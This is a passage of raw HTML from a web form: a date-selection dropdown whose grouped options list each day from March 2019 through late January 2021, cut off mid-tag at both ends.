2019</option><option  value="2019-03-04">March 4, 2019</option><option  value="2019-03-05">March 5, 2019</option><option  value="2019-03-06">March 6, 2019</option><option  value="2019-03-07">March 7, 2019</option><option  value="2019-03-08">March 8, 2019</option><option  value="2019-03-09">March 9, 2019</option><option  value="2019-03-10">March 10, 2019</option><option  value="2019-03-11">March 11, 2019</option><option  value="2019-03-12">March 12, 2019</option><option  value="2019-03-13">March 13, 2019</option><option  value="2019-03-14">March 14, 2019</option><option  value="2019-03-15">March 15, 2019</option><option  value="2019-03-16">March 16, 2019</option><option  value="2019-03-17">March 17, 2019</option><option  value="2019-03-18">March 18, 2019</option><option  value="2019-03-19">March 19, 2019</option><option  value="2019-03-20">March 20, 2019</option><option  value="2019-03-21">March 21, 2019</option><option  value="2019-03-22">March 22, 2019</option><option  value="2019-03-23">March 23, 2019</option><option  value="2019-03-24">March 24, 2019</option><option  value="2019-03-25">March 25, 2019</option><option  value="2019-03-26">March 26, 2019</option><option  value="2019-03-27">March 27, 2019</option><option  value="2019-03-28">March 28, 2019</option><option  value="2019-03-29">March 29, 2019</option><option  value="2019-03-30">March 30, 2019</option><option  value="2019-03-31">March 31, 2019</option></optgroup><optgroup label="April 2019"><option  value="2019-04-01">April 1, 2019</option><option  value="2019-04-02">April 2, 2019</option><option  value="2019-04-03">April 3, 2019</option><option  value="2019-04-04">April 4, 2019</option><option  value="2019-04-05">April 5, 2019</option><option  value="2019-04-06">April 6, 2019</option><option  value="2019-04-07">April 7, 2019</option><option  value="2019-04-08">April 8, 2019</option><option  value="2019-04-09">April 9, 2019</option><option  value="2019-04-10">April 10, 2019</option><option  value="2019-04-11">April 11, 2019</option><option  value="2019-04-12">April 12, 2019</option><option  value="2019-04-13">April 13, 2019</option><option  value="2019-04-14">April 14, 2019</option><option  value="2019-04-15">April 15, 2019</option><option  value="2019-04-16">April 16, 2019</option><option  value="2019-04-17">April 17, 2019</option><option  value="2019-04-18">April 18, 2019</option><option  value="2019-04-19">April 19, 2019</option><option  value="2019-04-20">April 20, 2019</option><option  value="2019-04-21">April 21, 2019</option><option  value="2019-04-22">April 22, 2019</option><option  value="2019-04-23">April 23, 2019</option><option  value="2019-04-24">April 24, 2019</option><option  value="2019-04-25">April 25, 2019</option><option  value="2019-04-26">April 26, 2019</option><option  value="2019-04-27">April 27, 2019</option><option  value="2019-04-28">April 28, 2019</option><option  value="2019-04-29">April 29, 2019</option><option  value="2019-04-30">April 30, 2019</option></optgroup><optgroup label="May 2019"><option  value="2019-05-01">May 1, 2019</option><option  value="2019-05-02">May 2, 2019</option><option  value="2019-05-03">May 3, 2019</option><option  value="2019-05-04">May 4, 2019</option><option  value="2019-05-05">May 5, 2019</option><option  value="2019-05-06">May 6, 2019</option><option  value="2019-05-07">May 7, 2019</option><option  value="2019-05-08">May 8, 2019</option><option  value="2019-05-09">May 9, 2019</option><option  value="2019-05-10">May 10, 2019</option><option  value="2019-05-11">May 11, 2019</option><option  value="2019-05-12">May 12, 2019</option><option  value="2019-05-13">May 13, 2019</option><option  value="2019-05-14">May 14, 2019</option><option  value="2019-05-15">May 15, 2019</option><option  value="2019-05-16">May 16, 2019</option><option  value="2019-05-17">May 17, 2019</option><option  value="2019-05-18">May 18, 2019</option><option  value="2019-05-19">May 19, 2019</option><option  value="2019-05-20">May 20, 2019</option><option  value="2019-05-21">May 21, 2019</option><option  value="2019-05-22">May 22, 2019</option><option  value="2019-05-23">May 23, 2019</option><option  value="2019-05-24">May 24, 2019</option><option  value="2019-05-25">May 25, 2019</option><option  value="2019-05-26">May 26, 2019</option><option  value="2019-05-27">May 27, 2019</option><option  value="2019-05-28">May 28, 2019</option><option  value="2019-05-29">May 29, 2019</option><option  value="2019-05-30">May 30, 2019</option><option  value="2019-05-31">May 31, 2019</option></optgroup><optgroup label="June 2019"><option  value="2019-06-01">June 1, 2019</option><option  value="2019-06-02">June 2, 2019</option><option  value="2019-06-03">June 3, 2019</option><option  value="2019-06-04">June 4, 2019</option><option  value="2019-06-05">June 5, 2019</option><option  value="2019-06-06">June 6, 2019</option><option  value="2019-06-07">June 7, 2019</option><option  value="2019-06-08">June 8, 2019</option><option  value="2019-06-09">June 9, 2019</option><option  value="2019-06-10">June 10, 2019</option><option  value="2019-06-11">June 11, 2019</option><option  value="2019-06-12">June 12, 2019</option><option  value="2019-06-13">June 13, 2019</option><option  value="2019-06-14">June 14, 2019</option><option  value="2019-06-15">June 15, 2019</option><option  value="2019-06-16">June 16, 2019</option><option  value="2019-06-17">June 17, 2019</option><option  value="2019-06-18">June 18, 2019</option><option  value="2019-06-19">June 19, 2019</option><option  value="2019-06-20">June 20, 2019</option><option  value="2019-06-21">June 21, 2019</option><option  value="2019-06-22">June 22, 2019</option><option  value="2019-06-23">June 23, 2019</option><option  value="2019-06-24">June 24, 2019</option><option  value="2019-06-25">June 25, 2019</option><option  value="2019-06-26">June 26, 2019</option><option  value="2019-06-27">June 27, 2019</option><option  value="2019-06-28">June 28, 2019</option><option  value="2019-06-29">June 29, 2019</option><option  value="2019-06-30">June 30, 2019</option></optgroup><optgroup label="July 2019"><option  value="2019-07-01">July 1, 2019</option><option  value="2019-07-02">July 2, 2019</option><option  value="2019-07-03">July 3, 2019</option><option  value="2019-07-04">July 4, 2019</option><option  value="2019-07-05">July 5, 2019</option><option  value="2019-07-06">July 6, 2019</option><option  value="2019-07-07">July 7, 2019</option><option  value="2019-07-08">July 8, 2019</option><option  value="2019-07-09">July 9, 2019</option><option  value="2019-07-10">July 10, 2019</option><option  value="2019-07-11">July 11, 2019</option><option  value="2019-07-12">July 12, 2019</option><option  value="2019-07-13">July 13, 2019</option><option  value="2019-07-14">July 14, 2019</option><option  value="2019-07-15">July 15, 2019</option><option  value="2019-07-16">July 16, 2019</option><option  value="2019-07-17">July 17, 2019</option><option  value="2019-07-18">July 18, 2019</option><option  value="2019-07-19">July 19, 2019</option><option  value="2019-07-20">July 20, 2019</option><option  value="2019-07-21">July 21, 2019</option><option  value="2019-07-22">July 22, 2019</option><option  value="2019-07-23">July 23, 2019</option><option  value="2019-07-24">July 24, 2019</option><option  value="2019-07-25">July 25, 2019</option><option  value="2019-07-26">July 26, 2019</option><option  value="2019-07-27">July 27, 2019</option><option  value="2019-07-28">July 28, 2019</option><option  value="2019-07-29">July 29, 2019</option><option  value="2019-07-30">July 30, 2019</option><option  value="2019-07-31">July 31, 2019</option></optgroup><optgroup label="August 2019"><option  value="2019-08-01">August 1, 2019</option><option  value="2019-08-02">August 2, 2019</option><option  value="2019-08-03">August 3, 2019</option><option  value="2019-08-04">August 4, 2019</option><option  value="2019-08-05">August 5, 2019</option><option  value="2019-08-06">August 6, 2019</option><option  value="2019-08-07">August 7, 2019</option><option  value="2019-08-08">August 8, 2019</option><option  value="2019-08-09">August 9, 2019</option><option  value="2019-08-10">August 10, 2019</option><option  value="2019-08-11">August 11, 2019</option><option  value="2019-08-12">August 12, 2019</option><option  value="2019-08-13">August 13, 2019</option><option  value="2019-08-14">August 14, 2019</option><option  value="2019-08-15">August 15, 2019</option><option  value="2019-08-16">August 16, 2019</option><option  value="2019-08-17">August 17, 2019</option><option  value="2019-08-18">August 18, 2019</option><option  value="2019-08-19">August 19, 2019</option><option  value="2019-08-20">August 20, 2019</option><option  value="2019-08-21">August 21, 2019</option><option  value="2019-08-22">August 22, 2019</option><option  value="2019-08-23">August 23, 2019</option><option  value="2019-08-24">August 24, 2019</option><option  value="2019-08-25">August 25, 2019</option><option  value="2019-08-26">August 26, 2019</option><option  value="2019-08-27">August 27, 2019</option><option  value="2019-08-28">August 28, 2019</option><option  value="2019-08-29">August 29, 2019</option><option  value="2019-08-30">August 30, 2019</option><option  value="2019-08-31">August 31, 2019</option></optgroup><optgroup label="September 2019"><option  value="2019-09-01">September 1, 2019</option><option  value="2019-09-02">September 2, 2019</option><option  value="2019-09-03">September 3, 2019</option><option  value="2019-09-04">September 4, 2019</option><option  value="2019-09-05">September 5, 2019</option><option  value="2019-09-06">September 6, 2019</option><option  value="2019-09-07">September 7, 2019</option><option  value="2019-09-08">September 8, 2019</option><option  value="2019-09-09">September 9, 2019</option><option  value="2019-09-10">September 10, 2019</option><option  value="2019-09-11">September 11, 2019</option><option  value="2019-09-12">September 12, 2019</option><option  value="2019-09-13">September 13, 2019</option><option  value="2019-09-14">September 14, 2019</option><option  value="2019-09-15">September 15, 2019</option><option  value="2019-09-16">September 16, 2019</option><option  value="2019-09-17">September 17, 2019</option><option  value="2019-09-18">September 18, 2019</option><option  value="2019-09-19">September 19, 2019</option><option  value="2019-09-20">September 20, 2019</option><option  value="2019-09-21">September 21, 2019</option><option  value="2019-09-22">September 22, 2019</option><option  value="2019-09-23">September 23, 2019</option><option  value="2019-09-24">September 24, 2019</option><option  value="2019-09-25">September 25, 2019</option><option  value="2019-09-26">September 26, 2019</option><option  value="2019-09-27">September 27, 2019</option><option  value="2019-09-28">September 28, 2019</option><option  value="2019-09-29">September 29, 2019</option><option  value="2019-09-30">September 30, 2019</option></optgroup><optgroup label="October 2019"><option  value="2019-10-01">October 1, 2019</option><option  value="2019-10-02">October 2, 2019</option><option  value="2019-10-03">October 3, 2019</option><option  value="2019-10-04">October 4, 2019</option><option  value="2019-10-05">October 5, 2019</option><option  value="2019-10-06">October 6, 2019</option><option  value="2019-10-07">October 7, 2019</option><option  value="2019-10-08">October 8, 2019</option><option  value="2019-10-09">October 9, 2019</option><option  value="2019-10-10">October 10, 2019</option><option  value="2019-10-11">October 11, 2019</option><option  value="2019-10-12">October 12, 2019</option><option  value="2019-10-13">October 13, 2019</option><option  value="2019-10-14">October 14, 2019</option><option  value="2019-10-15">October 15, 2019</option><option  value="2019-10-16">October 16, 2019</option><option  value="2019-10-17">October 17, 2019</option><option  value="2019-10-18">October 18, 2019</option><option  value="2019-10-19">October 19, 2019</option><option  value="2019-10-20">October 20, 2019</option><option  value="2019-10-21">October 21, 2019</option><option  value="2019-10-22">October 22, 2019</option><option  value="2019-10-23">October 23, 2019</option><option  value="2019-10-24">October 24, 2019</option><option  value="2019-10-25">October 25, 2019</option><option  value="2019-10-26">October 26, 2019</option><option  value="2019-10-27">October 27, 2019</option><option  value="2019-10-28">October 28, 2019</option><option  value="2019-10-29">October 29, 2019</option><option  value="2019-10-30">October 30, 2019</option><option  value="2019-10-31">October 31, 2019</option></optgroup><optgroup label="November 2019"><option  value="2019-11-01">November 1, 2019</option><option  value="2019-11-02">November 2, 2019</option><option  value="2019-11-03">November 3, 2019</option><option  value="2019-11-04">November 4, 2019</option><option  value="2019-11-05">November 5, 2019</option><option  value="2019-11-06">November 6, 2019</option><option  value="2019-11-07">November 7, 2019</option><option  value="2019-11-08">November 8, 2019</option><option  value="2019-11-09">November 9, 2019</option><option  value="2019-11-10">November 10, 2019</option><option  value="2019-11-11">November 11, 2019</option><option  value="2019-11-12">November 12, 2019</option><option  value="2019-11-13">November 13, 2019</option><option  value="2019-11-14">November 14, 2019</option><option  value="2019-11-15">November 15, 2019</option><option  value="2019-11-16">November 16, 2019</option><option  value="2019-11-17">November 17, 2019</option><option  value="2019-11-18">November 18, 2019</option><option  value="2019-11-19">November 19, 2019</option><option  value="2019-11-20">November 20, 2019</option><option  value="2019-11-21">November 21, 2019</option><option  value="2019-11-22">November 22, 2019</option><option  value="2019-11-23">November 23, 2019</option><option  value="2019-11-24">November 24, 2019</option><option  value="2019-11-25">November 25, 2019</option><option  value="2019-11-26">November 26, 2019</option><option  value="2019-11-27">November 27, 2019</option><option  value="2019-11-28">November 28, 2019</option><option  value="2019-11-29">November 29, 2019</option><option  value="2019-11-30">November 30, 2019</option></optgroup><optgroup label="December 2019"><option  value="2019-12-01">December 1, 2019</option><option  value="2019-12-02">December 2, 2019</option><option  value="2019-12-03">December 3, 2019</option><option  value="2019-12-04">December 4, 2019</option><option  value="2019-12-05">December 5, 2019</option><option  value="2019-12-06">December 6, 2019</option><option  value="2019-12-07">December 7, 2019</option><option  value="2019-12-08">December 8, 2019</option><option  value="2019-12-09">December 9, 2019</option><option  value="2019-12-10">December 10, 2019</option><option  value="2019-12-11">December 11, 2019</option><option  value="2019-12-12">December 12, 2019</option><option  value="2019-12-13">December 13, 2019</option><option  value="2019-12-14">December 14, 2019</option><option  value="2019-12-15">December 15, 2019</option><option  value="2019-12-16">December 16, 2019</option><option  value="2019-12-17">December 17, 2019</option><option  value="2019-12-18">December 18, 2019</option><option  value="2019-12-19">December 19, 2019</option><option  value="2019-12-20">December 20, 2019</option><option  value="2019-12-21">December 21, 2019</option><option  value="2019-12-22">December 22, 2019</option><option  value="2019-12-23">December 23, 2019</option><option  value="2019-12-24">December 24, 2019</option><option  value="2019-12-25">December 25, 2019</option><option  value="2019-12-26">December 26, 2019</option><option  value="2019-12-27">December 27, 2019</option><option  value="2019-12-28">December 28, 2019</option><option  value="2019-12-29">December 29, 2019</option><option  value="2019-12-30">December 30, 2019</option><option  value="2019-12-31">December 31, 2019</option></optgroup><optgroup label="January 2020"><option  value="2020-01-01">January 1, 2020</option><option  value="2020-01-02">January 2, 2020</option><option  value="2020-01-03">January 3, 2020</option><option  value="2020-01-04">January 4, 2020</option><option  value="2020-01-05">January 5, 2020</option><option  value="2020-01-06">January 6, 2020</option><option  value="2020-01-07">January 7, 2020</option><option  value="2020-01-08">January 8, 2020</option><option  value="2020-01-09">January 9, 2020</option><option  value="2020-01-10">January 10, 2020</option><option  value="2020-01-11">January 11, 2020</option><option  value="2020-01-12">January 12, 2020</option><option  value="2020-01-13">January 13, 2020</option><option  value="2020-01-14">January 14, 2020</option><option  value="2020-01-15">January 15, 2020</option><option  value="2020-01-16">January 16, 2020</option><option  value="2020-01-17">January 17, 2020</option><option  value="2020-01-18">January 18, 2020</option><option  value="2020-01-19">January 19, 2020</option><option  value="2020-01-20">January 20, 2020</option><option  value="2020-01-21">January 21, 2020</option><option  value="2020-01-22">January 22, 2020</option><option  value="2020-01-23">January 23, 2020</option><option  value="2020-01-24">January 24, 2020</option><option  value="2020-01-25">January 25, 2020</option><option  value="2020-01-26">January 26, 2020</option><option  value="2020-01-27">January 27, 2020</option><option  value="2020-01-28">January 28, 2020</option><option  value="2020-01-29">January 29, 2020</option><option  value="2020-01-30">January 30, 2020</option><option  value="2020-01-31">January 31, 2020</option></optgroup><optgroup label="February 2020"><option  value="2020-02-01">February 1, 2020</option><option  value="2020-02-02">February 2, 2020</option><option  value="2020-02-03">February 3, 2020</option><option  value="2020-02-04">February 4, 2020</option><option  value="2020-02-05">February 5, 2020</option><option  value="2020-02-06">February 6, 2020</option><option  value="2020-02-07">February 7, 2020</option><option  value="2020-02-08">February 8, 2020</option><option  value="2020-02-09">February 9, 2020</option><option  value="2020-02-10">February 10, 2020</option><option  value="2020-02-11">February 11, 2020</option><option  value="2020-02-12">February 12, 2020</option><option  value="2020-02-13">February 13, 2020</option><option  value="2020-02-14">February 14, 2020</option><option  value="2020-02-15">February 15, 2020</option><option  value="2020-02-16">February 16, 2020</option><option  value="2020-02-17">February 17, 2020</option><option  value="2020-02-18">February 18, 2020</option><option  value="2020-02-19">February 19, 2020</option><option  value="2020-02-20">February 20, 2020</option><option  value="2020-02-21">February 21, 2020</option><option  value="2020-02-22">February 22, 2020</option><option  value="2020-02-23">February 23, 2020</option><option  value="2020-02-24">February 24, 2020</option><option  value="2020-02-25">February 25, 2020</option><option  value="2020-02-26">February 26, 2020</option><option  value="2020-02-27">February 27, 2020</option><option  value="2020-02-28">February 28, 2020</option><option  value="2020-02-29">February 29, 2020</option></optgroup><optgroup label="March 2020"><option  value="2020-03-01">March 1, 2020</option><option  value="2020-03-02">March 2, 2020</option><option  value="2020-03-03">March 3, 2020</option><option  value="2020-03-04">March 4, 2020</option><option  value="2020-03-05">March 5, 2020</option><option  value="2020-03-06">March 6, 2020</option><option  value="2020-03-07">March 7, 2020</option><option  value="2020-03-08">March 8, 2020</option><option  value="2020-03-09">March 9, 2020</option><option  value="2020-03-10">March 10, 2020</option><option  value="2020-03-11">March 11, 2020</option><option  value="2020-03-12">March 12, 2020</option><option  value="2020-03-13">March 13, 2020</option><option  value="2020-03-14">March 14, 2020</option><option  value="2020-03-15">March 15, 2020</option><option  value="2020-03-16">March 16, 2020</option><option  value="2020-03-17">March 17, 2020</option><option  value="2020-03-18">March 18, 2020</option><option  value="2020-03-19">March 19, 2020</option><option  value="2020-03-20">March 20, 2020</option><option  value="2020-03-21">March 21, 2020</option><option  value="2020-03-22">March 22, 2020</option><option  value="2020-03-23">March 23, 2020</option><option  value="2020-03-24">March 24, 2020</option><option  value="2020-03-25">March 25, 2020</option><option  value="2020-03-26">March 26, 2020</option><option  value="2020-03-27">March 27, 2020</option><option  value="2020-03-28">March 28, 2020</option><option  value="2020-03-29">March 29, 2020</option><option  value="2020-03-30">March 30, 2020</option><option  value="2020-03-31">March 31, 2020</option></optgroup><optgroup label="April 2020"><option  value="2020-04-01">April 1, 2020</option><option  value="2020-04-02">April 2, 2020</option><option  value="2020-04-03">April 3, 2020</option><option  value="2020-04-04">April 4, 2020</option><option  value="2020-04-05">April 5, 2020</option><option  value="2020-04-06">April 6, 2020</option><option  value="2020-04-07">April 7, 2020</option><option  value="2020-04-08">April 8, 2020</option><option  value="2020-04-09">April 9, 2020</option><option  value="2020-04-10">April 10, 2020</option><option  value="2020-04-11">April 11, 2020</option><option  value="2020-04-12">April 12, 2020</option><option  value="2020-04-13">April 13, 2020</option><option  value="2020-04-14">April 14, 2020</option><option  value="2020-04-15">April 15, 2020</option><option  value="2020-04-16">April 16, 2020</option><option  value="2020-04-17">April 17, 2020</option><option  value="2020-04-18">April 18, 2020</option><option  value="2020-04-19">April 19, 2020</option><option  value="2020-04-20">April 20, 2020</option><option  value="2020-04-21">April 21, 2020</option><option  value="2020-04-22">April 22, 2020</option><option  value="2020-04-23">April 23, 2020</option><option  value="2020-04-24">April 24, 2020</option><option  value="2020-04-25">April 25, 2020</option><option  value="2020-04-26">April 26, 2020</option><option  value="2020-04-27">April 27, 2020</option><option  value="2020-04-28">April 28, 2020</option><option  value="2020-04-29">April 29, 2020</option><option  value="2020-04-30">April 30, 2020</option></optgroup><optgroup label="May 2020"><option  value="2020-05-01">May 1, 2020</option><option  value="2020-05-02">May 2, 2020</option><option  value="2020-05-03">May 3, 2020</option><option  value="2020-05-04">May 4, 2020</option><option  value="2020-05-05">May 5, 2020</option><option  value="2020-05-06">May 6, 2020</option><option  value="2020-05-07">May 7, 2020</option><option  value="2020-05-08">May 8, 2020</option><option  value="2020-05-09">May 9, 2020</option><option  value="2020-05-10">May 10, 2020</option><option  value="2020-05-11">May 11, 2020</option><option  value="2020-05-12">May 12, 2020</option><option  value="2020-05-13">May 13, 2020</option><option  value="2020-05-14">May 14, 2020</option><option  value="2020-05-15">May 15, 2020</option><option  value="2020-05-16">May 16, 2020</option><option  value="2020-05-17">May 17, 2020</option><option  value="2020-05-18">May 18, 2020</option><option  value="2020-05-19">May 19, 2020</option><option  value="2020-05-20">May 20, 2020</option><option  value="2020-05-21">May 21, 2020</option><option  value="2020-05-22">May 22, 2020</option><option  value="2020-05-23">May 23, 2020</option><option  value="2020-05-24">May 24, 2020</option><option  value="2020-05-25">May 25, 2020</option><option  value="2020-05-26">May 26, 2020</option><option  value="2020-05-27">May 27, 2020</option><option  value="2020-05-28">May 28, 2020</option><option  value="2020-05-29">May 29, 2020</option><option  value="2020-05-30">May 30, 2020</option><option  value="2020-05-31">May 31, 2020</option></optgroup><optgroup label="June 2020"><option  value="2020-06-01">June 1, 2020</option><option  value="2020-06-02">June 2, 2020</option><option  value="2020-06-03">June 3, 2020</option><option  value="2020-06-04">June 4, 2020</option><option  value="2020-06-05">June 5, 2020</option><option  value="2020-06-06">June 6, 2020</option><option  value="2020-06-07">June 7, 2020</option><option  value="2020-06-08">June 8, 2020</option><option  value="2020-06-09">June 9, 2020</option><option  value="2020-06-10">June 10, 2020</option><option  value="2020-06-11">June 11, 2020</option><option  value="2020-06-12">June 12, 2020</option><option  value="2020-06-13">June 13, 2020</option><option  value="2020-06-14">June 14, 2020</option><option  value="2020-06-15">June 15, 2020</option><option  value="2020-06-16">June 16, 2020</option><option  value="2020-06-17">June 17, 2020</option><option  value="2020-06-18">June 18, 2020</option><option  value="2020-06-19">June 19, 2020</option><option  value="2020-06-20">June 20, 2020</option><option  value="2020-06-21">June 21, 2020</option><option  value="2020-06-22">June 22, 2020</option><option  value="2020-06-23">June 23, 2020</option><option  value="2020-06-24">June 24, 2020</option><option  value="2020-06-25">June 25, 2020</option><option  value="2020-06-26">June 26, 2020</option><option  value="2020-06-27">June 27, 2020</option><option  value="2020-06-28">June 28, 2020</option><option  value="2020-06-29">June 29, 2020</option><option  value="2020-06-30">June 30, 2020</option></optgroup><optgroup label="July 2020"><option  value="2020-07-01">July 1, 2020</option><option  value="2020-07-02">July 2, 2020</option><option  value="2020-07-03">July 3, 2020</option><option  value="2020-07-04">July 4, 2020</option><option  value="2020-07-05">July 5, 2020</option><option  value="2020-07-06">July 6, 2020</option><option  value="2020-07-07">July 7, 2020</option><option  value="2020-07-08">July 8, 2020</option><option  value="2020-07-09">July 9, 2020</option><option  value="2020-07-10">July 10, 2020</option><option  value="2020-07-11">July 11, 2020</option><option  value="2020-07-12">July 12, 2020</option><option  value="2020-07-13">July 13, 2020</option><option  value="2020-07-14">July 14, 2020</option><option  value="2020-07-15">July 15, 2020</option><option  value="2020-07-16">July 16, 2020</option><option  value="2020-07-17">July 17, 2020</option><option  value="2020-07-18">July 18, 2020</option><option  value="2020-07-19">July 19, 2020</option><option  value="2020-07-20">July 20, 2020</option><option  value="2020-07-21">July 21, 2020</option><option  value="2020-07-22">July 22, 2020</option><option  value="2020-07-23">July 23, 2020</option><option  value="2020-07-24">July 24, 2020</option><option  value="2020-07-25">July 25, 2020</option><option  value="2020-07-26">July 26, 2020</option><option  value="2020-07-27">July 27, 2020</option><option  value="2020-07-28">July 28, 2020</option><option  value="2020-07-29">July 29, 2020</option><option  value="2020-07-30">July 30, 2020</option><option  value="2020-07-31">July 31, 2020</option></optgroup><optgroup label="August 2020"><option  value="2020-08-01">August 1, 2020</option><option  value="2020-08-02">August 2, 2020</option><option  value="2020-08-03">August 3, 2020</option><option  value="2020-08-04">August 4, 2020</option><option  value="2020-08-05">August 5, 2020</option><option  value="2020-08-06">August 6, 2020</option><option  value="2020-08-07">August 7, 2020</option><option  value="2020-08-08">August 8, 2020</option><option  value="2020-08-09">August 9, 2020</option><option  value="2020-08-10">August 10, 2020</option><option  value="2020-08-11">August 11, 2020</option><option  value="2020-08-12">August 12, 2020</option><option  value="2020-08-13">August 13, 2020</option><option  value="2020-08-14">August 14, 2020</option><option  value="2020-08-15">August 15, 2020</option><option  value="2020-08-16">August 16, 2020</option><option  value="2020-08-17">August 17, 2020</option><option  value="2020-08-18">August 18, 2020</option><option  value="2020-08-19">August 19, 2020</option><option  value="2020-08-20">August 20, 2020</option><option  value="2020-08-21">August 21, 2020</option><option  value="2020-08-22">August 22, 2020</option><option  value="2020-08-23">August 23, 2020</option><option  value="2020-08-24">August 24, 2020</option><option  value="2020-08-25">August 25, 2020</option><option  value="2020-08-26">August 26, 2020</option><option  value="2020-08-27">August 27, 2020</option><option  value="2020-08-28">August 28, 2020</option><option  value="2020-08-29">August 29, 2020</option><option  value="2020-08-30">August 30, 2020</option><option  value="2020-08-31">August 31, 2020</option></optgroup><optgroup label="September 2020"><option  value="2020-09-01">September 1, 2020</option><option  value="2020-09-02">September 2, 2020</option><option  value="2020-09-03">September 3, 2020</option><option  value="2020-09-04">September 4, 2020</option><option  value="2020-09-05">September 5, 2020</option><option  value="2020-09-06">September 6, 2020</option><option  value="2020-09-07">September 7, 2020</option><option  value="2020-09-08">September 8, 2020</option><option  value="2020-09-09">September 9, 2020</option><option  value="2020-09-10">September 10, 2020</option><option  value="2020-09-11">September 11, 2020</option><option  value="2020-09-12">September 12, 2020</option><option  value="2020-09-13">September 13, 2020</option><option  value="2020-09-14">September 14, 2020</option><option  value="2020-09-15">September 15, 2020</option><option  value="2020-09-16">September 16, 2020</option><option  value="2020-09-17">September 17, 2020</option><option  value="2020-09-18">September 18, 2020</option><option  value="2020-09-19">September 19, 2020</option><option  value="2020-09-20">September 20, 2020</option><option  value="2020-09-21">September 21, 2020</option><option  value="2020-09-22">September 22, 2020</option><option  value="2020-09-23">September 23, 2020</option><option  value="2020-09-24">September 24, 2020</option><option  value="2020-09-25">September 25, 2020</option><option  value="2020-09-26">September 26, 2020</option><option  value="2020-09-27">September 27, 2020</option><option  value="2020-09-28">September 28, 2020</option><option  value="2020-09-29">September 29, 2020</option><option  value="2020-09-30">September 30, 2020</option></optgroup><optgroup label="October 2020"><option  value="2020-10-01">October 1, 2020</option><option  value="2020-10-02">October 2, 2020</option><option  value="2020-10-03">October 3, 2020</option><option  value="2020-10-04">October 4, 2020</option><option  value="2020-10-05">October 5, 2020</option><option  value="2020-10-06">October 6, 2020</option><option  value="2020-10-07">October 7, 2020</option><option  value="2020-10-08">October 8, 2020</option><option  value="2020-10-09">October 9, 2020</option><option  value="2020-10-10">October 10, 2020</option><option  value="2020-10-11">October 11, 2020</option><option  value="2020-10-12">October 12, 2020</option><option  value="2020-10-13">October 13, 2020</option><option  value="2020-10-14">October 14, 2020</option><option  value="2020-10-15">October 15, 2020</option><option  value="2020-10-16">October 16, 2020</option><option  value="2020-10-17">October 17, 2020</option><option  value="2020-10-18">October 18, 2020</option><option  value="2020-10-19">October 19, 2020</option><option  value="2020-10-20">October 20, 2020</option><option  value="2020-10-21">October 21, 2020</option><option  value="2020-10-22">October 22, 2020</option><option  value="2020-10-23">October 23, 2020</option><option  value="2020-10-24">October 24, 2020</option><option  value="2020-10-25">October 25, 2020</option><option  value="2020-10-26">October 26, 2020</option><option  value="2020-10-27">October 27, 2020</option><option  value="2020-10-28">October 28, 2020</option><option  value="2020-10-29">October 29, 2020</option><option  value="2020-10-30">October 30, 2020</option><option  value="2020-10-31">October 31, 2020</option></optgroup><optgroup label="November 2020"><option  value="2020-11-01">November 1, 2020</option><option  value="2020-11-02">November 2, 2020</option><option  value="2020-11-03">November 3, 2020</option><option  value="2020-11-04">November 4, 2020</option><option  value="2020-11-05">November 5, 2020</option><option  value="2020-11-06">November 6, 2020</option><option  value="2020-11-07">November 7, 2020</option><option  value="2020-11-08">November 8, 2020</option><option  value="2020-11-09">November 9, 2020</option><option  value="2020-11-10">November 10, 2020</option><option  value="2020-11-11">November 11, 2020</option><option  value="2020-11-12">November 12, 2020</option><option  value="2020-11-13">November 13, 2020</option><option  value="2020-11-14">November 14, 2020</option><option  value="2020-11-15">November 15, 2020</option><option  value="2020-11-16">November 16, 2020</option><option  value="2020-11-17">November 17, 2020</option><option  value="2020-11-18">November 18, 2020</option><option  value="2020-11-19">November 19, 2020</option><option  value="2020-11-20">November 20, 2020</option><option  value="2020-11-21">November 21, 2020</option><option  value="2020-11-22">November 22, 2020</option><option  value="2020-11-23">November 23, 2020</option><option  value="2020-11-24">November 24, 2020</option><option  value="2020-11-25">November 25, 2020</option><option  value="2020-11-26">November 26, 2020</option><option  value="2020-11-27">November 27, 2020</option><option  value="2020-11-28">November 28, 2020</option><option  value="2020-11-29">November 29, 2020</option><option  value="2020-11-30">November 30, 2020</option></optgroup><optgroup label="December 2020"><option  value="2020-12-01">December 1, 2020</option><option  value="2020-12-02">December 2, 2020</option><option  value="2020-12-03">December 3, 2020</option><option  value="2020-12-04">December 4, 2020</option><option  value="2020-12-05">December 5, 2020</option><option  value="2020-12-06">December 6, 2020</option><option  value="2020-12-07">December 7, 2020</option><option  value="2020-12-08">December 8, 2020</option><option  value="2020-12-09">December 9, 2020</option><option  value="2020-12-10">December 10, 2020</option><option  value="2020-12-11">December 11, 2020</option><option  value="2020-12-12">December 12, 2020</option><option  value="2020-12-13">December 13, 2020</option><option  value="2020-12-14">December 14, 2020</option><option  value="2020-12-15">December 15, 2020</option><option  value="2020-12-16">December 16, 2020</option><option  value="2020-12-17">December 17, 2020</option><option  value="2020-12-18">December 18, 2020</option><option  value="2020-12-19">December 19, 2020</option><option  value="2020-12-20">December 20, 2020</option><option  value="2020-12-21">December 21, 2020</option><option  value="2020-12-22">December 22, 2020</option><option  value="2020-12-23">December 23, 2020</option><option  value="2020-12-24">December 24, 2020</option><option  value="2020-12-25">December 25, 2020</option><option  value="2020-12-26">December 26, 2020</option><option  value="2020-12-27">December 27, 2020</option><option  value="2020-12-28">December 28, 2020</option><option  value="2020-12-29">December 29, 2020</option><option  value="2020-12-30">December 30, 2020</option><option  value="2020-12-31">December 31, 2020</option></optgroup><optgroup label="January 2021"><option  value="2021-01-01">January 1, 2021</option><option  value="2021-01-02">January 2, 2021</option><option  value="2021-01-03">January 3, 2021</option><option  value="2021-01-04">January 4, 2021</option><option  value="2021-01-05">January 5, 2021</option><option  value="2021-01-06">January 6, 2021</option><option  value="2021-01-07">January 7, 2021</option><option  value="2021-01-08">January 8, 2021</option><option  value="2021-01-09">January 9, 2021</option><option  value="2021-01-10">January 10, 2021</option><option  value="2021-01-11">January 11, 2021</option><option  value="2021-01-12">January 12, 2021</option><option  value="2021-01-13">January 13, 2021</option><option  value="2021-01-14">January 14, 2021</option><option  value="2021-01-15">January 15, 2021</option><option  value="2021-01-16">January 16, 2021</option><option  value="2021-01-17">January 17, 2021</option><option  value="2021-01-18">January 18, 2021</option><option  value="2021-01-19">January 19, 2021</option><option  value="2021-01-20">January 20, 2021</option><option  value="2021-01-21">January 21, 2021</option><option  value="2021-01-22">January 22, 2021</option><option  value="2021-01-23">January 23, 2021</option><option  value="2021-01-24">January 24, 2021</option><option  value="2021-01-25">January 25, 2021</option><option  value="2021-01-26">January 26, 2021</option><option  value="2021-01-27">January 27, 2021</option><option  